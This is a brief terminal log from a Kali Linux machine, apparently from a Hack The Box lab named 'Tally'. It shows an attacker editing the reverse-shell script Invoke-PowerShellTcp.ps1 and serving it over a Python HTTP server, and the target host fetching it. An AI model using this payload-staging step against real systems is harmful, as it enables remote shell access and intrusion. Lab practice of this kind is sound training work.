 ┌──(root㉿kali)-[/home/kali/HTB/Tally/exploits]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/HTB/Tally/exploits]
└─# nano Invoke-PowerShellTcp.ps1
┌──(root㉿kali)-[/home/kali/HTB/Tally/exploits]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [18/Apr/2023 02:20:11] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -